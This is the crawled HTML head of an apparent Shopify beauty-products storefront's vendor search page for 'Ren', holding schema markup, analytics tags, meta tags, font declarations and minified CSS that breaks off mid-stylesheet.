

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.authorshop.co/collections/vendors?q=Ren
body_size: 98898
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
<!-- Generated using https://microdatagenerator.org/localbusiness-microdata-generator/ -->
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "FinancialService",
	"name": "authorshop",
	"address": {
		"@type": "PostalAddress",
		"streetAddress": "99 Wall Street #3555  New York NY 10005",
		"addressLocality": "New York",
		"addressRegion": "NY",
		"postalCode": " 10005"
	},
	"email": " info@author-magazine.com",
	"url": "https://www.authorshop.co/",
	"paymentAccepted": [ "paypal" ],
	"openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 0-0",
	"openingHoursSpecification": [ {
		"@type": "OpeningHoursSpecification",
		"dayOfWeek": [
			"Monday",
			"Tuesday",
			"Wednesday",
			"Thursday",
			"Friday",
			"Saturday",
			"Sunday"
		],
		"opens": "0",
		"closes": "0"
	} ],
	"priceRange":"$"

}
</script>
  
<!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-248RFMCMPG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-248RFMCMPG');
</script>
<meta name="ahrefs-site-verification" content="a8b6c0dc5df0f54a7d57d32620012ff2ab3c6924040902d737c96feb48f0927a">
  <meta name="google-site-verification" content="lbc65Dr7z9WWuFWDE9uN7gGwk9uYJtrdegC7I_mJBWs" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport"  content="initial-scale=1, maximum-scale=1, shrink-to-fit=no,user-scalable=no">
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://www.authorshop.co/collections/vendors?q=ren">
  <link rel="canonical" href="https://www.authorshop.co/collections/vendors?q=ren">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preconnect" href="https://fonts.shopifycdn.com">
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//www.authorshop.co/cdn/shop/files/favicon_1_32x32.png?v=1622180815" type="image/png" /><title>Ren
&ndash; Author
</title>
<meta property="og:site_name" content="Author">
  <meta property="og:url" content="https://www.authorshop.co/collections/vendors?q=ren">
  <meta property="og:title" content="Ren">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Buy all-natural beauty & skincare products for both men and women online. Browse your favorite hair care products from our online store, which are available at reasonable prices.
"><meta property="og:image" content="http://www.authorshop.co/cdn/shop/products/21867000003_af665c80-dea6-4068-a774-81e40310e182_1200x630.jpg?v=1693323202"><meta property="og:image" content="http://www.authorshop.co/cdn/shop/products/16730000001_1200x630.jpg?v=1693653793"><meta property="og:image" content="http://www.authorshop.co/cdn/shop/products/12608100001_b2607f56-98a4-42e4-90d2-f4b8e6648b0f_1200x630.jpg?v=1693645006">
  <meta property="og:image:secure_url" content="https://www.authorshop.co/cdn/shop/products/21867000003_af665c80-dea6-4068-a774-81e40310e182_1200x630.jpg?v=1693323202"><meta property="og:image:secure_url" content="https://www.authorshop.co/cdn/shop/products/16730000001_1200x630.jpg?v=1693653793"><meta property="og:image:secure_url" content="https://www.authorshop.co/cdn/shop/products/12608100001_b2607f56-98a4-42e4-90d2-f4b8e6648b0f_1200x630.jpg?v=1693645006">
  <meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Ren">
  <meta name="twitter:description" content="Buy all-natural beauty & skincare products for both men and women online. Browse your favorite hair care products from our online store, which are available at reasonable prices.
"> 	 <script type="text/javascript"> const observers=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&((e.classList.contains("analytics")||e.classList.contains("boomerang"))&&(e.type="text/javascripts"),e.textContent.includes("shopifycloud/web-pixels-manager")&&(e.type="text/javascripts"))}))}))}));observers.observe(document.documentElement,{childList:!0,subtree:!0});  </script><style data-shopify>@font-face {
  font-family: "Bodoni Moda";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.authorshop.co/cdn/fonts/bodoni_moda/bodonimoda_n5.36d0da1db617c453fb46e8089790ab6dc72c2356.woff2") format("woff2"),
       url("//www.authorshop.co/cdn/fonts/bodoni_moda/bodonimoda_n5.40f612bab009769f87511096f185d9228ad3baa3.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.authorshop.co/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.authorshop.co/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}


  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.authorshop.co/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.authorshop.co/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.authorshop.co/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.authorshop.co/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//www.authorshop.co/cdn/fonts/jost/jost_i6.9af7e5f39e3a108c08f24047a4276332d9d7b85e.woff2") format("woff2"),
       url("//www.authorshop.co/cdn/fonts/jost/jost_i6.2bf310262638f998ed206777ce0b9a3b98b6fe92.woff") format("woff");
}

</style><style>
  
</style><style>
  body{font-family:var(--Genath_Light);}.video::-ms-media-controls-panel {display: none!important;-webkit-appearance: none;}.video::-webkit-media-controls-panel {display: none!important;-webkit-appearance: none;}.video::--ms-media-controls-play-button {display: none!important;-webkit-appearance: none;}.video::--webkit-media-controls-play-button {display: none!important;-webkit-appearance: none;}.video::-ms-media-controls-start-playback-button {display: none!important;-webkit-appearance: none;}.video::-webkit-media-controls-start-playback-button {display: none!important;-webkit-appearance: none;}:root{--colorBtnPrimary:#111111;--colorBtnPrimaryLight:#2b2b2b;--colorBtnPrimaryDim:#040404;--colorBtnPrimaryText:#ffffff;--colorCartDot:#ff4f33;--colorLink:#000000;--colorTextBody:#000000;--colorPrice:#1c1d1d;--colorTextSavings:#C20000;--colorSaleTag:#1c1d1d;--colorSaleTagText:#ffffff;--colorBody:#ffffff;--colorBodyDim:#f2f2f2;--colorFooter:#000000;--colorFooterText:#ffffff;--colorBorder:#e8e8e1;--colorNav:#000000;--colorNavText:#ffffff;--colorAnnouncement:#851e33;--colorAnnouncementText:#ffffff;--colorHeroText:#ffffff;--colorModalBg:#e6e6e6;--colorImageOverlay:#000000;--colorImageOverlayOpacity:0.1;--colorImageOverlayTextShadow:0.2;--colorSmallImageBg:#ffffff;--colorLargeImageBg:#0f0f0f;--colorGridOverlay:#000000;--colorGridOverlayOpacity:0.1;--colorDrawers:#ffffff;--colorDrawersDim:#f2f2f2;--colorDrawerBorder:#e8e8e1;--colorDrawerText:#000000;--colorDrawerTextDark:#000000;--colorDrawerButton:#111111;--colorDrawerButtonText:#ffffff;--StCroce_text:'StCroce'!important;--suisse_bptext:'SuisseBPIntl'!important;--Suisse_Lighttext:'SuisseIntl-Light' !important;--Baskerville_text:'Baskerville' !important;--Genath_Regular_text:'Genath_Regular' !important;--Genath_Light:'Genath-Light' !important;--Genath_LightIta:'Genath-LightIta.eot' !important;--Genath_RegularIta:'Genath-RegularIta' !important;--SuisseBPtest_Light:'SuisseBPtestFontIntl-Light' !important;--SuisseBPtest_Regular:'SuisseBPtestFontIntl-Regular' !important;--maxViewportSize: 1920;--minViewportSize: 320;}@keyframes spin{0%{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes loading{0%{width:0px;}60%{width:100px;margin-left:-50px;}to{margin-left:50px;width:0px;}}@keyframes preloading{0%{width:0px;opacity:0;}60%{width:100px;margin-left:-50px;opacity:1;}to{margin-left:50px;width:0px;opacity:1;}}@keyframes slideshowBars{0%{width:0%;}to{width:100%;}}@keyframes grid-product__loading{0%{opacity:0;}60%{opacity:0.2;}to{opacity:0;}}@keyframes shine{to{left:-200%;}}@keyframes overlay-on{0%{opacity:0;}to{opacity:0.6;}}@keyframes overlay-off{0%{opacity:0.6;}to{opacity:0;}}@keyframes full-overlay-on{0%{opacity:0;}to{opacity:1;}}@keyframes full-overlay-off{0%{opacity:1;}to{opacity:0;}}@keyframes modal-open{0%{opacity:0;transform:translateY(30px);}to{opacity:1;transform:translateY(0);}}@keyframes modal-closing{0%{opacity:1;transform:scale(1);}to{opacity:0;transform:scale(0.9);}}@keyframes rise-up{0%{opacity:1;transform:translateY(120%);}to{opacity:1;transform:translateY(0%);}}@keyframes rise-up-out{0%{opacity:1;transform:translateY(0%);}to{opacity:1;transform:translateY(-120%);}}@keyframes fade-in{0%{opacity:0;}to{opacity:1;}}@keyframes fade-out{0%{opacity:1;}to{opacity:0;}}@keyframes zoom-fade{0%{opacity:0;transform:scale(1.3);}to{opacity:1;transform:scale(1);}}@keyframes zoom-fade-password{0%{opacity:0;transform:scale(1.4);}5%{opacity:1;transform:scale(1);}to{opacity:1;transform:scale(1.2);}}*,:after,:before,input{box-sizing:border-box;}body,html{padding:0;margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}.grid:after{content:"";display:table;clear:both;}.grid{list-style:none;margin:0;padding:0;margin-left: -22px;}@media only screen and (max-width:768px){.grid{margin-left:-17px }html[dir=rtl] .grid{margin-left:0;margin-right:-17px }}html[dir=rtl] .grid{margin-left:0;margin-right:-22px }.grid--small{margin-left:-10px }.grid--small .grid__item{padding-left:10px;}.grid__item{float:left;padding-left:22px;width:100%;min-height:1px;}@media only screen and (max-width:768px){.grid__item{padding-left:17px }html[dir=rtl] .grid__item{padding-left:0;padding-right:17px }}.grid__item[class*="--push"]{position:relative;}html[dir=rtl] .grid__item{float:right;padding-left:0;padding-right:22px }html[dir=rtl] .grid__item[class*="--push"]{position:static;}.grid--no-gutters{margin-left:0 }.grid--no-gutters .grid__item{padding-left:0;}.grid--small-gutters{margin-left:-10px;margin-bottom:-10px }.grid--small-gutters .grid__item{padding-left:10px;padding-bottom:10px;}html[dir=rtl] .grid--small-gutters{margin-left:0;margin-right:-10px }html[dir=rtl] .grid--small-gutters .grid__item{padding-left:0;padding-right:10px;}.grid--flush-bottom{margin-bottom:-22px;overflow:auto }.grid--flush-bottom>.grid__item{margin-bottom:22px;}.grid--center{text-align:center }.grid--center .grid__item{float:none;display:inline-block;vertical-align:top;text-align:left }html[dir=rtl] .grid--center .grid__item{text-align:right }.grid--full{margin-left:0 }.grid--full>.grid__item{padding-left:0;}@media only screen and (min-width:769px){.grid--table-large{display:table;width:100%;table-layout:fixed }.grid--table-large>.grid__item{display:table-cell;vertical-align:middle;float:none;}}@media only screen and (max-width:768px){.small--grid--flush{margin-left:-2px }.page-width .small--grid--flush{margin-left:-15px;margin-right:-17px }.small--grid--flush>.grid__item{padding-left:2px;}}.one-whole{width:100%;}.one-half{width:50%;}.one-third{width:33.33333%;}.two-thirds{width:66.66667%;}.one-quarter{width:25%;}.two-quarters{width:50%;}.three-quarters{width:75%;}.one-fifth{width:20%;}.two-fifths{width:40%;}.three-fifths{width:60%;}.four-fifths{width:80%;}.one-sixth{width:16.66667%;}.two-sixths{width:33.33333%;}.three-sixths{width:50%;}.four-sixths{width:66.66667%;}.five-sixths{width:83.33333%;}.one-eighth{width:12.5%;}.two-eighths{width:25%;}.three-eighths{width:37.5%;}.four-eighths{width:50%;}.five-eighths{width:62.5%;}.six-eighths{width:75%;}.seven-eighths{width:87.5%;}.one-tenth{width:10%;}.two-tenths{width:20%;}.three-tenths{width:30%;}.four-tenths{width:40%;}.five-tenths{width:50%;}.six-tenths{width:60%;}.seven-tenths{width:70%;}.eight-tenths{width:80%;}.nine-tenths{width:90%;}.one-twelfth{width:8.33333%;}.two-twelfths{width:16.66667%;}.three-twelfths{width:25%;}.four-twelfths{width:33.33333%;}.five-twelfths{width:41.66667%;}.six-twelfths{width:50%;}.seven-twelfths{width:58.33333%;}.eight-twelfths{width:66.66667%;}.nine-twelfths{width:75%;}.ten-twelfths{width:83.33333%;}.eleven-twelfths{width:91.66667%;}@media only screen and (max-width:768px){.small--one-whole{width:100%;}.small--one-half{width:50%;}.small--one-third{width:33.33333%;}.small--two-thirds{width:66.66667%;}.small--one-quarter{width:25%;}.small--two-quarters{width:50%;}.small--three-quarters{width:75%;}.small--one-fifth{width:20%;}.small--two-fifths{width:40%;}.small--three-fifths{width:60%;}.small--four-fifths{width:80%;}.small--one-sixth{width:16.66667%;}.small--two-sixths{width:33.33333%;}.small--three-sixths{width:50%;}.small--four-sixths{width:66.66667%;}.small--five-sixths{width:83.33333%;}.small--one-eighth{width:12.5%;}.small--two-eighths{width:25%;}.small--three-eighths{width:37.5%;}.small--four-eighths{width:50%;}.small--five-eighths{width:62.5%;}.small--six-eighths{width:75%;}.small--seven-eighths{width:87.5%;}.small--one-tenth{width:10%;}.small--two-tenths{width:20%;}.small--three-tenths{width:30%;}.small--four-tenths{width:40%;}.small--five-tenths{width:50%;}.small--six-tenths{width:60%;}.small--seven-tenths{width:70%;}.small--eight-tenths{width:80%;}.small--nine-tenths{width:90%;}.small--one-twelfth{width:8.33333%;}.small--two-twelfths{width:16.66667%;}.small--three-twelfths{width:25%;}.small--four-twelfths{width:33.33333%;}.small--five-twelfths{width:41.66667%;}.small--six-twelfths{width:50%;}.small--seven-twelfths{width:58.33333%;}.small--eight-twelfths{width:66.66667%;}.small--nine-twelfths{width:75%;}.small--ten-twelfths{width:83.33333%;}.small--eleven-twelfths{width:91.66667%;}.grid--uniform .small--five-tenths:nth-of-type(odd),.grid--uniform .small--four-eighths:nth-of-type(odd),.grid--uniform .small--four-twelfths:nth-of-type(3n+1),.grid--uniform .small--one-eighth:nth-of-type(8n+1),.grid--uniform .small--one-fifth:nth-of-type(5n+1),.grid--uniform .small--one-half:nth-of-type(odd),.grid--uniform .small--one-quarter:nth-of-type(4n+1),.grid--uniform .small--one-sixth:nth-of-type(6n+1),.grid--uniform .small--one-third:nth-of-type(3n+1),.grid--uniform .small--one-twelfth:nth-of-type(12n+1),.grid--uniform .small--six-twelfths:nth-of-type(odd),.grid--uniform .small--three-sixths:nth-of-type(odd),.grid--uniform .small--three-twelfths:nth-of-type(4n+1),.grid--uniform .small--two-eighths:nth-of-type(4n+1),.grid--uniform .small--two-sixths:nth-of-type(3n+1),.grid--uniform .small--two-twelfths:nth-of-type(6n+1){clear:both;}}@media only screen and (min-width:769px){.medium-up--one-whole{width:100%;}.medium-up--one-half{width:50%;}.medium-up--one-third{width:33.33333%;}.medium-up--two-thirds{width:66.66667%;}.medium-up--one-quarter{width:25%;}.medium-up--two-quarters{width:50%;}.medium-up--three-quarters{width:75%;}.medium-up--one-fifth{width:20%;}.medium-up--two-fifths{width:40%;}.medium-up--three-fifths{width:60%;}.medium-up--four-fifths{width:80%;}.medium-up--one-sixth{width:16.66667%;}.medium-up--two-sixths{width:33.33333%;}.medium-up--three-sixths{width:50%;}.medium-up--four-sixths{width:66.66667%;}.medium-up--five-sixths{width:83.33333%;}.medium-up--one-eighth{width:12.5%;}.medium-up--two-eighths{width:25%;}.medium-up--three-eighths{width:37.5%;}.medium-up--four-eighths{width:50%;}.medium-up--five-eighths{width:62.5%;}.medium-up--six-eighths{width:75%;}.medium-up--seven-eighths{width:87.5%;}.medium-up--one-tenth{width:10%;}.medium-up--two-tenths{width:20%;}.medium-up--three-tenths{width:30%;}.medium-up--four-tenths{width:40%;}.medium-up--five-tenths{width:50%;}.medium-up--six-tenths{width:60%;}.medium-up--seven-tenths{width:70%;}.medium-up--eight-tenths{width:80%;}.medium-up--nine-tenths{width:90%;}.medium-up--one-twelfth{width:8.33333%;}.medium-up--two-twelfths{width:16.66667%;}.medium-up--three-twelfths{width:25%;}.medium-up--four-twelfths{width:33.33333%;}.medium-up--five-twelfths{width:41.66667%;}.medium-up--six-twelfths{width:50%;}.medium-up--seven-twelfths{width:58.33333%;}.medium-up--eight-twelfths{width:66.66667%;}.medium-up--nine-twelfths{width:75%;}.medium-up--ten-twelfths{width:83.33333%;}.medium-up--eleven-twelfths{width:91.66667%;}.grid--uniform .medium-up--five-tenths:nth-of-type(odd),.grid--uniform .medium-up--four-eighths:nth-of-type(odd),.grid--uniform .medium-up--four-twelfths:nth-of-type(3n+1),.grid--uniform .medium-up--one-eighth:nth-of-type(8n+1),.grid--uniform .medium-up--one-fifth:nth-of-type(5n+1),.grid--uniform .medium-up--one-half:nth-of-type(odd),.grid--uniform .medium-up--one-quarter:nth-of-type(4n+1),.grid--uniform .medium-up--one-sixth:nth-of-type(6n+1),.grid--uniform .medium-up--one-third:nth-of-type(3n+1),.grid--uniform .medium-up--one-twelfth:nth-of-type(12n+1),.grid--uniform .medium-up--six-twelfths:nth-of-type(odd),.grid--uniform .medium-up--three-sixths:nth-of-type(odd),.grid--uniform .medium-up--three-twelfths:nth-of-type(4n+1),.grid--uniform .medium-up--two-eighths:nth-of-type(4n+1),.grid--uniform .medium-up--two-sixths:nth-of-type(3n+1),.grid--uniform .medium-up--two-twelfths:nth-of-type(6n+1){clear:both;}}@media only screen and (min-width:1050px){.widescreen--one-whole{width:100%;}.widescreen--one-half{width:50%;}.widescreen--one-third{width:33.33333%;}.widescreen--two-thirds{width:66.66667%;}.widescreen--one-quarter{width:25%;}.widescreen--two-quarters{width:50%;}.widescreen--three-quarters{width:75%;}.widescreen--one-fifth{width:20%;}.widescreen--two-fifths{width:40%;}.widescreen--three-fifths{width:60%;}.widescreen--four-fifths{width:80%;}.widescreen--one-sixth{width:16.66667%;}.widescreen--two-sixths{width:33.33333%;}.widescreen--three-sixths{width:50%;}.widescreen--four-sixths{width:66.66667%;}.widescreen--five-sixths{width:83.33333%;}.widescreen--one-eighth{width:12.5%;}.widescreen--two-eighths{width:25%;}.widescreen--three-eighths{width:37.5%;}.widescreen--four-eighths{width:50%;}.widescreen--five-eighths{width:62.5%;}.widescreen--six-eighths{width:75%;}.widescreen--seven-eighths{width:87.5%;}.widescreen--one-tenth{width:10%;}.widescreen--two-tenths{width:20%;}.widescreen--three-tenths{width:30%;}.widescreen--four-tenths{width:40%;}.widescreen--five-tenths{width:50%;}.widescreen--six-tenths{width:60%;}.widescreen--seven-tenths{width:70%;}.widescreen--eight-tenths{width:80%;}.widescreen--nine-tenths{width:90%;}.widescreen--one-twelfth{width:8.33333%;}.widescreen--two-twelfths{width:16.66667%;}.widescreen--three-twelfths{width:25%;}.widescreen--four-twelfths{width:33.33333%;}.widescreen--five-twelfths{width:41.66667%;}.widescreen--six-twelfths{width:50%;}.widescreen--seven-twelfths{width:58.33333%;}.widescreen--eight-twelfths{width:66.66667%;}.widescreen--nine-twelfths{width:75%;}.widescreen--ten-twelfths{width:83.33333%;}.widescreen--eleven-twelfths{width:91.66667%;}.grid--uniform .widescreen--five-tenths:nth-of-type(odd),.grid--uniform .widescreen--four-eighths:nth-of-type(odd),.grid--uniform .widescreen--four-twelfths:nth-of-type(3n+1),.grid--uniform .widescreen--one-eighth:nth-of-type(8n+1),.grid--uniform .widescreen--one-fifth:nth-of-type(5n+1),.grid--uniform .widescreen--one-half:nth-of-type(odd),.grid--uniform .widescreen--one-quarter:nth-of-type(4n+1),.grid--uniform .widescreen--one-sixth:nth-of-type(6n+1),.grid--uniform .widescreen--one-third:nth-of-type(3n+1),.grid--uniform .widescreen--one-twelfth:nth-of-type(12n+1),.grid--uniform .widescreen--six-twelfths:nth-of-type(odd),.grid--uniform .widescreen--three-sixths:nth-of-type(odd),.grid--uniform .widescreen--three-twelfths:nth-of-type(4n+1),.grid--uniform .widescreen--two-eighths:nth-of-type(4n+1),.grid--uniform .widescreen--two-sixths:nth-of-type(3n+1),.grid--uniform .widescreen--two-twelfths:nth-of-type(6n+1){clear:both;}}@media only screen and (min-width:769px){.medium-up--push-one-half{left:50%;}.medium-up--push-one-third{left:33.33333%;}.medium-up--push-two-thirds{left:66.66667%;}.medium-up--push-one-quarter{left:25%;}.medium-up--push-two-quarters{left:50%;}.medium-up--push-three-quarters{left:75%;}.medium-up--push-one-fifth{left:20%;}.medium-up--push-two-fifths{left:40%;}.medium-up--push-three-fifths{left:60%;}.medium-up--push-four-fifths{left:80%;}.medium-up--push-one-sixth{left:16.66667%;}.medium-up--push-two-sixths{left:33.33333%;}.medium-up--push-three-sixths{left:50%;}.medium-up--push-four-sixths{left:66.66667%;}.medium-up--push-five-sixths{left:83.33333%;}.medium-up--push-one-eighth{left:12.5%;}.medium-up--push-two-eighths{left:25%;}.medium-up--push-three-eighths{left:37.5%;}.medium-up--push-four-eighths{left:50%;}.medium-up--push-five-eighths{left:62.5%;}.medium-up--push-six-eighths{left:75%;}.medium-up--push-seven-eighths{left:87.5%;}.medium-up--push-one-tenth{left:10%;}.medium-up--push-two-tenths{left:20%;}.medium-up--push-three-tenths{left:30%;}.medium-up--push-four-tenths{left:40%;}.medium-up--push-five-tenths{left:50%;}.medium-up--push-six-tenths{left:60%;}.medium-up--push-seven-tenths{left:70%;}.medium-up--push-eight-tenths{left:80%;}.medium-up--push-nine-tenths{left:90%;}.medium-up--push-one-twelfth{left:8.33333%;}.medium-up--push-two-twelfths{left:16.66667%;}.medium-up--push-three-twelfths{left:25%;}.medium-up--push-four-twelfths{left:33.33333%;}.medium-up--push-five-twelfths{left:41.66667%;}.medium-up--push-six-twelfths{left:50%;}.medium-up--push-seven-twelfths{left:58.33333%;}.medium-up--push-eight-twelfths{left:66.66667%;}.medium-up--push-nine-twelfths{left:75%;}.medium-up--push-ten-twelfths{left:83.33333%;}.medium-up--push-eleven-twelfths{left:91.66667%;}}@media only screen and (min-width:1050px){.widescreen--push-one-half{left:50%;}.widescreen--push-one-third{left:33.33333%;}.widescreen--push-two-thirds{left:66.66667%;}.widescreen--push-one-quarter{left:25%;}.widescreen--push-two-quarters{left:50%;}.widescreen--push-three-quarters{left:75%;}.widescreen--push-one-fifth{left:20%;}.widescreen--push-two-fifths{left:40%;}.widescreen--push-three-fifths{left:60%;}.widescreen--push-four-fifths{left:80%;}.widescreen--push-one-sixth{left:16.66667%;}.widescreen--push-two-sixths{left:33.33333%;}.widescreen--push-three-sixths{left:50%;}.widescreen--push-four-sixths{left:66.66667%;}.widescreen--push-five-sixths{left:83.33333%;}.widescreen--push-one-eighth{left:12.5%;}.widescreen--push-two-eighths{left:25%;}.widescreen--push-three-eighths{left:37.5%;}.widescreen--push-four-eighths{left:50%;}.widescreen--push-five-eighths{left:62.5%;}.widescreen--push-six-eighths{left:75%;}.widescreen--push-seven-eighths{left:87.5%;}.widescreen--push-one-tenth{left:10%;}.widescreen--push-two-tenths{left:20%;}.widescreen--push-three-tenths{left:30%;}.widescreen--push-four-tenths{left:40%;}.widescreen--push-five-tenths{left:50%;}.widescreen--push-six-tenths{left:60%;}.widescreen--push-seven-tenths{left:70%;}.widescreen--push-eight-tenths{left:80%;}.widescreen--push-nine-tenths{left:90%;}.widescreen--push-one-twelfth{left:8.33333%;}.widescreen--push-two-twelfths{left:16.66667%;}.widescreen--push-three-twelfths{left:25%;}.widescreen--push-four-twelfths{left:33.33333%;}.widescreen--push-five-twelfths{left:41.66667%;}.widescreen--push-six-twelfths{left:50%;}.widescreen--push-seven-twelfths{left:58.33333%;}.widescreen--push-eight-twelfths{left:66.66667%;}.widescreen--push-nine-twelfths{left:75%;}.widescreen--push-ten-twelfths{left:83.33333%;}.widescreen--push-eleven-twelfths{left:91.66667%;}}.show{display:block !important;}.hide{display:none !important;}.text-left{text-align:left !important;}.text-right{text-align:right !important;}.text-center{text-align:center !important;}@media only screen and (max-width:768px){.small--show{display:block !important;}.small--hide{display:none !important;}.small--text-left{text-align:left !important;}.small--text-right{text-align:right !important;}.small--text-center{text-align:center !important;}}@media only screen and (max-width:959px){.medium-down--show{display:block !important;}.medium-down--hide{display:none !important;}.medium-down--text-left{text-align:left !important;}.medium-down--text-right{text-align:right !important;}.medium-down--text-center{text-align:center !important;}}@media only screen and (min-width:769px){.medium-up--show{display:block !important;}.medium-up--hide{display:none !important;}.medium-up--text-left{text-align:left !important;}.medium-up--text-right{text-align:right !important;}.medium-up--text-center{text-align:center !important;}}@media only screen and (min-width:1050px){.widescreen--show{display:block !important;}.widescreen--hide{display:none !important;}.widescreen--text-left{text-align:left !important;}.widescreen--text-right{text-align:right !important;}.widescreen--text-center{text-align:center !important;}}.flex-grid{display:flex;flex-wrap:wrap;flex:1 1 100% }[data-center-text=true] .flex-grid{justify-content:center }.flex-grid--center{align-items:center;}.flex-grid--gutters{margin-top:-15px;margin-left:-15px;}.flex-grid__item{flex:0 1 100%;display: flex;align-items:stretch }.flex-grid--gutters .flex-grid__item{padding-top:15px;padding-left:15px }.flex-grid__item>*{flex:1 1 100%;}.flex-grid__item--stretch{flex:1 1 100% }.flex-grid__item--stretch:first-child{min-width:250px;}@media only screen and (min-width:769px){.flex-grid__item--33{flex-basis:33.33%;}.flex-grid__item--50{flex-basis:50%;}}@media only screen and (max-width:768px){.flex-grid__item--mobile-second{order:2;}}.clearfix:after{content:"";display:table;clear:both;}html:not(.tab-outline) :focus{outline:none;}.is-transitioning{display:block !important;visibility:visible !important;}.display-table{display:table;table-layout:fixed;width:100%;}.display-table-cell{display:table-cell;vertical-align:middle;float:none;}@media only screen and (min-width:769px){.medium-up--display-table{display:table;table-layout:fixed;width:100%;}.medium-up--display-table-cell{display:table-cell;vertical-align:middle;float:none;}}.visually-hidden{clip:rect(0, 0, 0, 0);overflow:hidden;position:absolute;height:1px;width:1px;}.visually-invisible{opacity:0 !important;}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#000000;color:var(--colorTextBody);background-color:#ffffff;background-color:var(--colorBody);padding:10px;opacity:1;z-index:10000;transition:none;}html{touch-action:manipulation;}html[dir=rtl]{direction:rtl;}body,html{background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);}.page-width{max-width:1500px;margin:0 auto;}.page-full,.page-width{padding:0 17px }@media only screen and (min-width:769px){.page-full,.page-width{padding:0 40px }}@media only screen and (max-width:768px){.page-width--flush-small{padding:0;}}.page-content,.shopify-email-marketing-confirmation__container,.shopify-policy__container{padding-top:40px;padding-bottom:40px }@media only screen and 